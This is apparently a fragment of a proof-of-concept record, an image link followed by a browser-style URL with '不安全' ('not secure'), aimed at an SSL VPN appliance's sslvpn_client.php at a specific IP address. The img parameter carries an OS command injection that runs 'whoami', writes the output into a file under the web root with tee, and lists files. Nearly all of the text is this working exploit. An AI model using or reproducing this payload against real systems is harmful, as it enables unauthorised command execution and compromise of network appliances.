 不安全 117.57.108.2:4430/sslvpn/sslvpn_client.php?client=logoImg&img=x%2
x /tmp|echo `whoami` |tee /usr/local/webui/sslvpn/ceshi.txt|ls